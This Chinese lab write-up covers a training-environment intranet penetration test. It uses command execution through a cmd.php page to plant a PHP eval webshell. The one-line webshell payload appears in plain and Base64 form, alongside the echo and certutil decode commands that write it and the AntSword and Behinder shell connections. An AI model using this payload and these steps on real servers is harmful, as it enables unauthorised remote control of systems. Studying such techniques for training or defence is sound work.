记一次某项目培训的内网渗透



首先使用fscan进行内网扫描,发现有不少IP开启HTTP服务,随便打开一个看一下。



http://192.168.8.8 肉眼可见,已经被翻烂。





看到cmd.php的时候感觉这是一个练习命令执行的文件,访问直接显示phpinfo()

可以看到是Win7的系统,使用的是PHPStudy,说不定还会有MS17-010。



盲猜是通过cmd.php?cmd=来执行的,使用蚁剑尝试连接死活连不上,不清楚为什么。有知道的师傅欢迎讨论。

所以换个办法,使用echo来写入一句话木马,看看能不能使用echo



随便写一个先echo 1 > 1.php,由于是Windows系统不支持ls,所以用type查看一下,可以写入。

尝试echo <?php @eval($_POST['cmd']); ?> > 1.php

不过查看文件发现还是1???奇怪了,换种方式试试呢。



echo PD9waHAgQGV2YWwoJF9QT1NUWydjbWQnXSk7ID8%2B > 1.php

这是经过Base64编码过的一句话,嗯写进去了



使用certutil.exe -decode 1.php 3.php来解编码,然后再来看一下





可以了,再通过蚁剑连一下

可以了,不过用不惯蚁剑,再加上最近冰蝎更新4.0的版本,再丢一个小马连上看看

成功,香香的

免责声明:

本次测试过程完全处于本地或授权环境,仅供学习参考与技术讨论,严禁用于非法途径。文中提及的漏洞均已提交并修复。若读者因此作出任何危害网络安全的行为后果自负,与原作者无关。

未经授权,不得转载